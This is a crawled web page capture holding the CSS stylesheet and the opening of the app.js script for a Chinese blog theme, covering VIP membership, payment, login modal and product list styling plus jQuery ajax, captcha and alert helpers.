.vip-banner .vipbj>a{width:170px;height:40px;font-size:16px;line-height:40px;text-align:center;border-radius:25px;background-image:linear-gradient(90deg,#ed1c24 0,#fb8f02 100%);color:#fff;margin:0 auto;margin-top:0;display:block;margin-top:20px}
.vip-row{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:0;margin-left:0;width:100%;height:auto;zoom:1}
.vip-row:after,.vip-row:before{display:table;content:''}
.vip-block-wrapper{position:relative;display:flex;padding:20px 0;height:100%;justify-content:center}
.vip-block-wrapper .vip-block-item{display:block;box-sizing:border-box;padding:20px 40px;width:33.333%;text-align:center}
.home-vipbox{padding:1px 0px 38px 0px;border-radius:8px;background:#fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.home-vipbox:hover{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0 10px 20px rgba(213,213,213,0.4)}
p.vip-bt{color:#fff;margin:0 auto;width:100px;padding:8px 0;border-radius:26px}
.vip-block-item a p{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.vip-block-item:nth-child(n) a:hover p{box-shadow:0 10px 20px rgba(245,47,62,.4);-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);background-color:#f52f3e;background-repeat:repeat-y;background-image:-moz-linear-gradient(left,#f52f3e,#ff4c22);background-image:-webkit-linear-gradient(left,#f52f3e,#ff4c22);background-image:-o-linear-gradient(left,#f52f3e,#ff4c22);background-image:linear-gradient(left,#f52f3e,#ff4c22)}
.vip-block-item:nth-child(1) >.home-vipbox{}
.vip-block-item:nth-child(1) h3{color:#f5a02f;text-shadow:0 5px 6px #ffe1b9}
.vip-block-item:nth-child(1) .vip-bt{background-image:-webkit-linear-gradient(left,#021b31,#001529)}
.vip-block-item:nth-child(2) >.home-vipbox{}
.vip-block-item:nth-child(2) h3{color:#1890ff;text-shadow:0 5px 6px rgba(24,144,255,0.40)}
.vip-block-item:nth-child(2) .vip-bt{background-image:-webkit-linear-gradient(left,#1390de,#2f9af5)}
.vip-block-item:nth-child(3) >.home-vipbox{}
.vip-block-item:nth-child(3) h3{color:#fd3d00;text-shadow:0 5px 6px #ffb9b9}
.vip-block-item:nth-child(3) .vip-bt{background-image:-webkit-linear-gradient(left,#f1bc37,#fadb37)}
p.vip-home-price{position:relative;font-size:1.875rem;font-weight:bold;width:200px;margin:15px auto}
p.vip-home-price i{font-size:16px}
@media (max-width:768px){.vip-block-wrapper{display:block}
.vip-block-wrapper .vip-block-item{float:left;width:100%;padding:10px 0}
.mobanweb li span{transform:translate(0,-3px)}
.mobanweb li {width: 50%;}
}.vip-block-wrapper .vip-block-item .icon{width:25%;height:20%;padding-top:20px;margin:0 auto}
.vip-block-wrapper .vip-block-item img{width:100%;height:60px}
.vip-block-wrapper .vip-block-item .content0-title{padding:0;font-size:1.875rem}

@media (min-width:1230px){body:not(.sidebar-right):not(.sidebar-left) .alignwide{margin-left:calc(-1000px / 2 + 100% / 2);margin-right:calc(-1000px / 2 + 100% / 2);max-width:1000px;}
body:not(.sidebar-right):not(.sidebar-left) .alignwide img{width:100%;}}
body:not(.sidebar-right):not(.sidebar-left) .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw;}
body:not(.sidebar-right):not(.sidebar-left) .alignfull img{width:100%;}
.admin-bar .off-canvas{height:calc(100vh - 32px);}
.admin-bar ._404{height:calc(100vh - 80px - 120px - 32px);}
@media screen and (max-width:782px){
.admin-bar .off-canvas{height:calc(100vh - 46px);}
.admin-bar ._404{height:calc(100vh - 80px - 60px - 46px);}}
._404{display:flex;height:calc(80vh - 80px - 120px);}
._404 ._404-inner{margin:auto;}
._404 .entry-title,._404 .entry-content{text-align:center;}
._404 .entry-title{font-size:30px;font-weight:900;margin-bottom:15px;margin-top:-60px;}
._404 .search-form{margin:45px auto 0;max-width:350px;}
@media (max-width:767px){._404{height:calc(100vh - 80px - 60px);}}
.flex-center{display:flex;justify-content:center;align-items:center;}
img.mr-2{width:120px;margin-left:10px;}
.qrcon{position:relative;}
.qrcon h5{padding:0;margin-top:1.8em;}
.qrcon img.qr-pay{display:inline-block;margin:0;padding:0;width:120px;text-align:center;}
.qrcon .title{font-size:16px;margin:10px auto;}
.qrcon .title .price{font-size:18px;color:#f60;}
.qrcon .qrcode img{width:200px;height:200px;}
.qrcon .bottom{border-radius:0 0 .3125em .3125em;width:100%;background:#33465a;color:#f2f2f2;padding:15px 0px;text-align:center;font-size:14px;margin-top:20px;}
.qrcon .bottom.alipay{background:#00a7ef;}
.qrcon .bottom.weixin{background:#08bb21;}
.form-group{margin-bottom:30px;position:relative;}
select,.form-control,textarea.form-control{font-family:'Poppins',sans-serif;background-color:#fdfdfd;border:1px solid #eeeeee;font-size:14px;color:#aaaaaa;line-height:42px;margin-bottom:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;padding:0 5px;border-radius:3px;}
.form-control:focus,textarea.form-control:focus{border-color:#64ddbb;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}
.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}
.form-control::-webkit-input-placeholder{color:#aaaaaa;}
.form-control:-moz-placeholder{color:#aaaaaa;}
.form-control::-moz-placeholder{color:#aaaaaa;}
.form-control:-ms-input-placeholder{color:#aaaaaa;}
textarea.form-control{}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0;}
.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#eeeeee;border:1px solid #e3e3e3;border-radius:4px;box-shadow:inset 0 1px 1px rgba(0,0,0,.05);}
.input-group{position:relative;display:table;border-collapse:separate}
.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}
.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}
.input-group .form-control:focus{z-index:3}
.input-group-btn{display:table-cell;width:1%;white-space:nowrap;vertical-align:middle;}
.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em;}
a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}
.label:empty{display:none}
.btn .label{position:relative;top:-1px}
.label-default{background-color:#777}
.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}
.label-primary{background-color:#337ab7}
.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}
.label-success{background-color:#5cb85c}
.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}
.label-info{background-color:#5bc0de}
.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}
.label-warning{background-color:#f0ad4e;}
.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}
.label-danger{background-color:#d9534f}
.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}
.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:text-bottom;background-color:#777;border-radius:10px;}
.badge-warning{color:#ffffff;background-color:#ffc107;}
.badge:empty{display:none}
.btn .badge{position:relative;top:-1px}
.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}
a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}
.form-box{background-color:#ffffff;border-radius:4px;padding:40px;margin-bottom:30px;}
.form-box .ref-link{padding:20px 0;margin-top:-40px;font-size:18px;padding-bottom:10px;}
.form-box .ref-link h4{color:#01add9;}
.form-box .ref-link h3{color:#FF9800;font-size:16px;}
.form-box .ref-link h3 span{color:#FF5722;cursor:pointer;}
.form-box .ref-link h3 font{color:#666;font-size:12px;}
.form-box .ref-link input{max-width:400px;border:none;color:#2196F3;}
.form-group{margin-bottom:30px;position:relative;}
.form-group.verify-code{position:relative;}
.form-group.verify-code img{position:absolute;right:3px;top:3px;width:90px;height:30px;cursor:pointer;}
.das_none{cursor:copy;font-weight:600;background-color:#eeeeee;border-radius:4px;color:#dadada;padding:0 10px;background-image:linear-gradient(45deg,#9E9E9E 25%,white 0,white 50%,#9E9E9E 0,#9E9E9E 75%,white 0);background-size:2px 2px;}
input[type=checkbox],input[type=radio]{clear:none;display:inline-block;margin:-3px 4px 0 0;padding:0 !important;width:18px;height:18px;min-width:18px;outline:0;border-radius:2px;background:#e9eef2;color:#fff;vertical-align:middle;text-align:center;line-height:0;cursor:pointer;transition:.05s border-color ease-in-out;-webkit-appearance:none;}
input[type=radio]{border-radius:20px;}
input[type=checkbox]:checked,input[type=radio]:checked{background:#2196F3;}
input[type=checkbox]:checked:before,input[type=radio]:checked:before{display:inline-block;margin-top:1px;color:#fff;content:"\f00c";vertical-align:middle;font-size:13px;font:normal normal normal 14px/1 FontAwesome;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
input[type=file]{display:block}
input[type=range]{display:block;width:100%}
.list-unstyled{padding-left:0;list-style:none;margin:0;padding:0;}
.user-profile .sidebar-card{border-radius:4px;margin-bottom:30px;margin:0;margin-bottom:30px;background:-o-linear-gradient(40deg, #FFAB00 0, #fff800 100%) !important;background:linear-gradient(50deg, #6e4ff6 0, #ea4ff6 100%) !important;}
.author-card .author-infos{padding:10px 0;text-align:center;display:flex;justify-content:normal;align-items:center;height:100%;}
.author-card .author-infos .btn{background-color:#fff;}
.author-card .author-infos .author_avatar{width:60px;height:60px;display:inline-block;border-radius:50%;overflow:hidden;}
.author_avatar .avatar{width:100%;height:100%;border-radius:50%;box-shadow:0 0 10px rgba(0,0,0,.16);border:8px solid #eee;}
.author-card .author-infos .author{padding-left:20px;text-align:left;}
.author-card .author-infos .author h4{font-weight:600;font-size:18px;padding:0;margin:0;color:#fff;}
.author-card .author-infos .author span{font-size:13px;color:#eee;}
.author-card .author-infos .author p{line-height:30px;padding-top:6px;margin:0;}
.user-profile .edit--profile-area{background-color:#ffffff;border-radius:4px;padding:20px;margin-bottom:30px;position:relative;}
.user-profile .edit--profile-area .hed{text-align:center;font-size:12px;color:#d6d6d6;}
.user-profile .edit--profile-area .ced{text-align:center;font-size:12px;color:#f6f6f6;position:absolute;-moz-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);top:80px;left:-50px;}
.edit--profile-links li a{padding:10px 12px;display:block;border-radius:4px;transition:0.3s ease;text-align:center;}
.edit--profile-links li a:hover{opacity:0.8}
.edit--profile-links li a.active{color:#0c57c8;}
@media (max-width:576px){.edit--profile-links{display:flex;justify-content:normal;align-items:center;flex-wrap:wrap;}
.edit--profile-links li{width:50%;}
.edit--profile-links li a.active{background:transparent;color:#2196F3;}
.author-card .author-infos .author_avatar{display:none;}
.author-card .author-infos{padding:10px 0;text-align:center;}}
.csf-shortcode-button{display:none !important;opacity:0;}
/* product*/.product_archive{background:#fff;background:#fff;-webkit-border-radius:4px;border-radius:4px}
.product_archive .title_area{padding:30px;border-bottom:1px solid #ebedf2}
.product_archive .title_area h5{margin:0;font-size:15px;}
.product_archive .add_info{padding-left:35px;margin:0;}
.product_archive.added_to__cart{padding-bottom:40px}
.product_archive.added_to__cart .single_product{padding:0}
.product_archive.added_to__cart .cart_calculation{padding:25px 30px 0 0}
.product_archive.added_to__cart .product__price_download .item_action{float:none}
.product_archive.added_to__cart .short_desc a h5{-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}
.product_archive .pagination-default{margin-bottom:30px}
.single_product{padding:30px 45px;border-bottom:1px solid #ebedf2}
.single_product .product__description{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__description img{-webkit-border-radius:4px;border-radius:4px;width:120px;height:80px;}
.single_product .product__description .short_desc{padding-left:20px;-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}
.single_product .product__description .short_desc small{line-height:1;background:#8e8e8e;border-radius:3px;display:inline-block;padding:3px 12px;color:#fff;}
.single_product .product__description .short_desc h5{line-height:28px;font-size:15px;}
.single_product .product__description .short_desc h5 a{color:inherit}
.single_product .product__description .short_desc p{margin:5px 0 0 0;color:#b5b5b5;font-size:13px;}
.single_product .product__additional_info{padding-left:35px;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__additional_info ul li a img{margin-right:5px}
.single_product .product__additional_info p{margin:0;color:#555;}
.single_product .product__additional_info p span{color:#555;}
.single_product .license p{font-weight:400;color:#555;}
.single_product .product__price_download{display:table;width:100%;height:100%;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__price_download .item_price{display:table-cell}
.single_product .product__price_download .item_price span{line-height:32px;display:inline-block;padding:0 15px;color:#313342;margin-right:10px;font-size:24px;font-weight:400}
.single_product .product__price_download .item_action{float:right;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}
.single_product .product__price_download .item_action .btn{display:block;width:100%;}
.single_product .product__price_download .item_action .btn+.btn{margin-top:12px}
.single_product .product__price_download .item_action .not--rated:hover .rate_it{visibility:visible;opacity:1;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.single_product .product__price_download .item_action .remove_from_cart:hover span{color:#fff}
.single_product .product__price_download .item_action .remove_from_cart span{font-size:18px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s;line-height:50px;width:50px;text-align:center;background:rgba(110,79,246,.1);-webkit-border-radius:50%;border-radius:50%;display:inline-block}
@media (max-width:991px){.single_product .product__additional_info{padding-left:0;margin:15px 0 10px 0}
.single_product .product__price_download{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}
.single_product .product__price_download .item_price span{padding:0 20px 0 0}
.single_product .product__description .short_desc{width:100%}
.product__price_download .item_action .btn--md{max-width:100%!important}
.single_product{padding:30px}
.dashboard-area .single_product .product__description{margin-bottom:30px}
.dashboard-area .single_product .product__description .short_desc{width:auto}}
@media screen and (max-width:575px){.single_product .product__price_download .item_action .btn{margin-right:10px;margin-bottom:10px}
.single_product .product__price_download .item_action .btn+.btn{margin-top:0}
.single_product .product__price_download{display:block}
.single_product .product__price_download .item_action,.single_product .product__price_download .item_price{display:block;float:none}
.single_product .product__price_download .item_action{margin-top:20px}}
.card-box{display:block;}
.card-box .author-info{position:relative;text-align:center;border-radius:4px;padding:22px 0 20px;margin-bottom:30px;}
.card-box .author-info:hover{box-shadow:0 10px 20px rgba(213,213,213,0.4);transition:all 0.3s;}
.card-box .author-info p{color:#fff;margin-bottom:7px;}
.card-box .author-info small{position:absolute;top:0;right:0;font-size:18px;font-weight:600;color:#fff;padding:6px 16px;opacity:0.5;}
.card-box .author-info h3{color:#fff;font-size:28px;font-weight:500;margin:0;}
.mcolorbg4{background:#ff6a6d;}
.pcolorbg{background:#0674ec;}
.scolorbg{background:#7347c1;}
.mcolorbg2{background:-o-linear-gradient(40deg, #6e00ff 0, #bb00ff 100%) !important;background:linear-gradient(50deg, #6e00ff 0, #bb00ff 100%) !important;}
.pcolorbg2{background:-o-linear-gradient(40deg, #00B8D9 0, #0077d9 100%) !important;background:linear-gradient(50deg, #00B8D9 0, #0077d9 100%) !important;}
.scolorbg2{background:-o-linear-gradient(40deg, #273444 0, #272b44 100%) !important;background:linear-gradient(50deg, #273444 0, #272b44 100%) !important;}
.ecolorbg2{background:-o-linear-gradient(40deg, #FF5722 0, #ff9800 100%) !important;background:linear-gradient(50deg, #FF5722 0, #ff9800 100%) !important;}
.btn.avatarinfo{margin-right:0;padding-left:0;}
.btn.avatarinfo label{position:relative;}
.btn.avatarinfo a[class*=upload]{position:absolute;position:absolute;left:50%;top:50%;margin:-17px 0 0 -24px;width:100%;height:100%;}
.btn.avatarinfo a[class*=upload] i{font-size:20px;color:#000000;opacity:0.5;}
.btn.avatarinfo a[class*=upload] input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;cursor:pointer;}
.btn.avatarinfo img{margin:0;padding:0;margin-right:0;border-radius:50%;max-width:50px;}
.form_title_area{background:#fff;padding:20px;margin-bottom:20px;border-radius:4px;box-shadow:0 2px 4px rgba(0,0,0,0.1);}
.form_title_area h6{display:inline-block;}
.form_title_area small{float:right;}
.form_title_area:before,.form_title_area:after{display:table;content:"";clear:both;}
/* pay_vip_box*/.payvip-box{display:block;padding:30px;}
.payvip-box label{display:block;}
.payvip-box .form-group{margin-bottom:20px;position:relative;}
.payvip-box h3{font-size:22px;margin-bottom:10px;color:#ffce44;}
.payvip-box .vip_subdesc{font-size:15px;margin-bottom:20px;}
.payvip-box .vip-info{position:relative;text-align:center;border-radius:4px;padding:20px;margin-bottom:30px;border:2px solid;border-color:#f1f1f1;cursor:pointer;padding-top:50px;}
.payvip-box .vip-info:not(.disabled):hover{transition:all 0.3s;border-color:#0c57c8;opacity:0.8;filter:alpha(opacity=80);-moz-opacity:0.8;-khtml-opacity:0.8;}
.payvip-box .vip-info p{color:#fff;margin:0;padding:10px;text-shadow:0 -1px 0 rgba(0,0,0,.1);}
.payvip-box .vip-info small{position:absolute;top:0;right:0;font-size:12px;font-weight:600;color:#000;padding:2px 14px;opacity:0.5;background-color:#fff;border-radius:0 0 0 15px;}
.payvip-box .vip-info .vipc{left:0;position:absolute;top:0;font-size:30px;font-weight:600;color:#fff;padding:6px 16px;opacity:0.8;}
.payvip-box .vip-info h3{color:#fff;font-size:32px;font-weight:600;margin:0;text-shadow:0 5px 5px rgba(0,0,0,.1);}
.payvip-box .vip-info h3 span{font-size:14px;color:#eee;}
.mypay-list a.right-edit{position:absolute;top:0;right:0;opacity:.5;}
.mypay-list a.right-edit:hover{opacity:1;}
.mypay-list .mypost-status-nav{display:block;padding:0;margin-top:-10px;padding-bottom:20px;}
.mypay-list .mypost-status-nav a{padding:4px 10px;color:#34495e;margin-right:10px;}
.hide1,.hide2,.hide3,.hide4,.hide5{display:none;}
.media-modal-content .media-frame select.attachment-filters{display:none !important;}
.media-modal-content .attachments-browser .search{display:none !important;}
.attachment-details .setting+.description,.attachment-details .setting,.media-sidebar .setting{/* display:none !important;*/}
.charge .modules__title{border-bottom:1px solid #ececec;padding:10px;position:relative;}
.charge .modules__title h4{text-align:center;padding:10px;background-color:#f6f6f6;border-radius:4px;color:#ff6a6d;text-shadow:0 -1px 0 rgba(0,0,0,.1);background-image:-webkit-linear-gradient(45deg,#f35626,#feab3a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:hue 6s infinite linear;}
.charge .modules__title .btn-order{position:absolute;right:20px;top:16px;font-size:14px;font-weight:600;float:right;}
.charge .well{background-color:#f6f6f6;border:1px solid #ff6a6d;}
.charge .modules__content{padding:30px 30px 0;}
.charge .subtitle{font-size:18px;margin-bottom:20px;}
.charge .modules__content .amounts{padding-bottom:10px;}
.charge .modules__content .amounts ul{display:flex;flex-wrap:wrap;padding:0;margin:0;justify-content:space-between;}
.charge .modules__content .amounts ul li p.selected{background:#0674ec;color:#fff;}
.charge .modules__content .amounts ul li{list-style:none;}
.charge .modules__content .amounts ul li p{font-size:16px;font-weight:600;background:#eff1f5;padding:6px 20px;text-align:center;cursor:pointer;border-radius:200px;}
.charge .modules__content .amounts ul li p:hover{box-shadow:0 5px 30px rgba(0,0,0,0.3);transition:0.3s ease;}
.modules__content .amounts ul li+li{}
.input-group .payradio label{cursor:pointer;}
.or{width:100%;background:#ececec;height:1px;margin-bottom:33px;position:relative;}
.or:before{content:'Or';position:absolute;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);background:#fff;padding:0px 20px;color:#0674ec;font-weight:500;transform:translate(-50%,-50%);}
.input-group .input-group-addon{border:none;font-size:18px;color:#555;}
@media (max-width:768px){.charge .modules__content .amounts ul li p{font-size:14px;padding:0 10px;font-weight:500;}
#pay-qrcode p{font-size:16px;text-align:center;float:none;padding:0;padding-top:30px;}}
@media (max-width:576px){.form-box{padding:20px;}
.home-filter--content .form-box{padding:10px;}
.charge .modules__content{padding:10px 10px 0;}
.charge .modules__title .btn-order{position:initial;}}
.register-login-modal .modal-dialog{width:370px;margin:100px auto;border-radius:4px;}
.register-login-modal .modal-content{border:none;box-shadow:none;position:relative;background-color:transparent;}
.register-login-modal .nav-tabs{border-bottom:none;text-align:center;padding-left:0;padding:10px;list-style:none;margin:0;}
.register-login-modal .nav-tabs>li{float:none;display:inline-block;}
.register-login-modal .nav-tabs>li>a{opacity:.3;padding:0px 10px;border:none;font-size:15px;font-weight:500;text-transform:capitalize;font-weight:600;}
.register-login-modal .nav-tabs>li.active>a,.register-login-modal .nav-tabs>li.active>a:focus,.register-login-modal .nav-tabs>li.active>a:hover,.register-login-modal .nav-tabs>li>a:focus,.register-login-modal .nav-tabs>li>a:active,.register-login-modal .nav-tabs>li>a:hover{background-color:transparent;border:none;opacity:1;}
.register-login-modal .nav-tabs>li.active>a:after{content:"";position:absolute;left:50%;bottom:0;margin-left:-5px;border:10px solid transparent;border-bottom:10px solid #ffffff;}
.register-login-modal .tab-content{padding:20px;background-color:#ffffff;border-radius:4px;}
.register-login-modal .open-oauth .btn{color:#ffffff !important;font-size:16px;margin:0;-webkit-border-radius:50%;-moz-border-radius:2px;position:relative;display:inline-block;margin-right:10px;width:32px;height:32px;text-align:center;line-height:32px;cursor:pointer;margin-left:10px;padding:0;letter-spacing:0;font-weight:normal;}
.register-login-modal .open-oauth .btn:hover{opacity:.5}
.register-login-modal .open-oauth{margin-bottom:20px}
.register-login-modal .open-oauth .btn-qq{background-color:#2196F3;}
.register-login-modal .open-oauth .btn-weixin{background-color:#23BF36}
.register-login-modal .open-oauth .btn-weibo{background-color:#FF9100;}
.register-login-modal .btn--facebook i{margin-right:7px;}
.register-login-modal .or-text{position:relative;text-align:center;line-height:1;margin-bottom:25px;}
.register-login-modal .or-text:after{content:"";position:absolute;top:9px;left:0;background-color:#e5e5e5;width:100%;height:1px;}
.register-login-modal .or-text span{background-color:#ffffff;display:inline-block;padding:0 8px;z-index:2;position:relative;}
.register-login-modal .form-group{margin-bottom:15px;}
.register-login-modal .input-checkbox{padding-top:10px;margin-bottom:25px;}
.register-login-modal .label-checkbox span,.register-login-modal .label-checkbox span a{color:#aaaaaa;}
.register-login-modal .label-checkbox span a{text-decoration:underline;}
.register-login-modal .forget-password{margin-top:20px;display:block;text-align:center;text-decoration:underline;color:#aaaaaa;font-size:13px;}
.register-login-modal .sub-text{color:#777;font-size:14px;line-height:25px;margin-bottom:0;}
.register-login-modal .savedate{margin-bottom: 10px;margin-top: -10px;font-size: 16px;}
.poster-share-ico{margin:5px 0;text-align:center;position:absolute;right:0;bottom:-30px;}
.poster-share-ico a{height:30px;font-size:12px;width:30px;background-color:#03A9F4;line-height:1;position:relative;color:#FFF;display:inline-flex;align-items:center;justify-content:center;border-radius:50% !important;}
.poster-share-ico a:hover{opacity:0.8;}
.modal-body{position:relative;padding:15px}
.tab-content>.tab-pane{display:none;}
.tab-content>.active{display:block;}
.fade{opacity:0;transition:opacity .15s linear}
.fade.in{opacity:1}
.text-center{text-align:center;}
.rollbar{position:fixed;right:15px;bottom:15px;z-index:999;display:none;width:50px}
.rollbar .rollbar-item a{color:#fff;}
.rollbar .rollbar-item{position:relative;margin-top:10px;width:35px;height:35px;border-radius:4px;background-color:#717171;color:#fff;text-align:center;opacity:.5;cursor:pointer;transition:all .3s ease-in-out;}
.rollbar .rollbar-item:hover{color:#fff;opacity:.9}
.rollbar .rollbar-item .fa,.rollbar .rollbar-item .mdi{font-size:15px;line-height:35px;}
@media (max-width:768px){.cs-moble-false{display:none;}
.flinks{display:none}
.rollbar{right:0}}
.alert{position:relative;padding:0.875rem 0.875rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem;}
.alert{font-size:15px;}
.alert strong{font-weight:600;}
.alert hr{margin:0.875rem 0;}
.alert p:last-child{margin-bottom:0;}
.alert-heading{font-weight:600;font-size:1.5rem;margin-top:0.15rem;}
.alert-flush{border-radius:0;border-left:0;border-right:0;}
.alert-modern{display:inline-block;padding:0;border-radius:50rem;margin:0 !important;padding:0.3rem 0.8rem 0.375rem 0.8rem;}
@media (max-width:768px){.alert-modern{width:100%}}
.alert-modern .alert-content .note{margin-left:0.5rem;background-image:-webkit-linear-gradient(45deg,#f35626,#feab3a);-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:hue 6s infinite linear;max-width:600px;}
.alert-modern .alert-content{-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.alert-dark{background-color:#ffffff;color:#34495e;border:0;}
.notify-content{position:relative;margin:0 auto;padding:0;overflow:hidden;}
.notify-content h3{letter-spacing:2px;padding:.8em;text-align:center;font-size:24px;font-weight:400;background:rgba(0,0,0,.1);border-radius:3px 3px 0 0;margin:0;margin-bottom:0;color:#FFFF;}
.notify-content div{padding:15px 30px 30px;margin:0;font-weight:300;font-size:16px;color:#FFF;text-align:left;}
.swal2-popup .pay-button-box{padding:12px 30px;z-index:1;text-align:center;}
.swal2-popup .pay-button-box .pay-item{width:100%;height:60px;border:0;cursor:pointer;font-size:1.25rem;display:inline-block;line-height:60px;text-align:center;}
.swal2-popup .pay-button-box .pay-item +.pay-item{border-top:1px solid #e6e6e6;}
.swal2-popup .pay-button-box .pay-item span{display:inline-block;text-align:center;width:120px;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.swal2-popup .pay-button-box .pay-item i.alipay{display:inline-block;width:50px;height:40px;vertical-align:middle;background:url(./icons/alic.png) center no-repeat;}
.swal2-popup .pay-button-box .pay-item i.weixinpay{display:inline-block;width:50px;height:40px;vertical-align:middle;background:url(./icons/wxc.png) center no-repeat;}
.swal2-popup .pay-button-box .pay-item i.qqpay{display:inline-block;width:50px;height:40px;vertical-align:middle;background:url(./icons/qq.png) center no-repeat;background-size:35px;}
.swal2-popup .pay-button-box .pay-item:hover{opacity:0.6;color:#1990fc;transition:all 0.3s ease;}

--- FILE ---
content_type: application/javascript
request_url: http://66yl.cn/zb_users/theme/Lingdu/script/app.js?ver=1.0.0
body_size: 9448
content:
!function(){
    var body = jQuery('body');
    var navText = ['<i class="mdi mdi-chevron-left"></i>', '<i class="mdi mdi-chevron-right"></i>'];
    var iconspin = '<i class="fa fa-spinner fa-spin"></i> ';
    var iconcheck = '<i class="fa fa-check"></i> ';
    var iconwarning = '<i class="fa fa-warning "></i> ';
    
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadHidden = false;
    
    nice = {
        ajaxurl: ajaxurl + 'nice.',
        
        ajax: function(type, data, fun){
            var _this = this;
            $.ajax(
            {
                async: true,
                cache: false,
                type: data ? 'POST' : 'GET',
                url: typeof url == 'object' ? url[0] : this.ajaxurl + type,
                data: data,
                dataType: 'json',
                success: function(res){
                    fun(res);
                },
                error: function (r, t, e){
                    _this.ShowError(r, t, e);
                }
            });
        },
        
        ShowError: function(request, textStatus, error){
            var json = $.parseJSON(request.responseText);
            Swal.fire({
              type : 'error',
              title: json.data.debug === 1 ? json.msg : '',
              text : json.data.debug === 1 ? '['+json.data.line+'] ' + json.data.file : json.msg ,
            })
        },
        
        serialize: function(form){
            var a = form.serializeArray();
            var $radio = $('input[type=radio],input[type=checkbox]', form);
            var temp = {};
            $.each($radio, function () {
                if (!temp.hasOwnProperty(this.name)) {
                    if (form.find("input[name='" + this.name + "']:checked").length == 0) {
                        temp[this.name] = "";
                        a.push({name: this.name, value: "0"});
                    }
                }
            });
            return jQuery.param(a);
        },
        
        clickcopy: function(obj){
            obj.select();
            document.execCommand("Copy");
            Swal.fire({
                type: 'success',
                title: '复制成功',
                text: obj.value,
                showConfirmButton: true,
                // timer: 1500
            })
        },
        
        tcaptcha: function(success, cancel, fail){
            var status = false;
            if (niceConfig.tcaptcha == 0){
                if (success !== undefined){
                    return success();
                }
                return true;
            }
            if (!zbp.cookie.get('ticket')){
                new TencentCaptcha(niceConfig.tcaptcha, function(res) {
                    if (res.ret === 0){
                        zbp.cookie.set('ticket', res.ticket);
                        zbp.cookie.set('randstr', res.randstr);
                        if (success === undefined){
                            layer.msg(lcp.lang[0],{icon:6});
                        }else{
                            status = success();
                        }
                    }else if(res.ret === 2){
                        if (cancel !== undefined){
                            cancel();
                        }
                    }else{
                        if (cancel === undefined){
                            layer.msg(lcp.lang[2],{icon:2});
                        }else{
                            fail();
                        }
                    }
                }).show();
            }else{
                status = success();
            }
            return status;
        },
        
        alert: function(str,type){
            Swal.mixin({
                toast: true,
                // position: 'top-end',
                showConfirmButton: false,
                timer: 1500
            }).fire({
                type: type === undefined ? 'success' : type,
                title: str
            })
        }
        
    };
    
    jQuery(function() {
        'use strict';
        offCanvas();
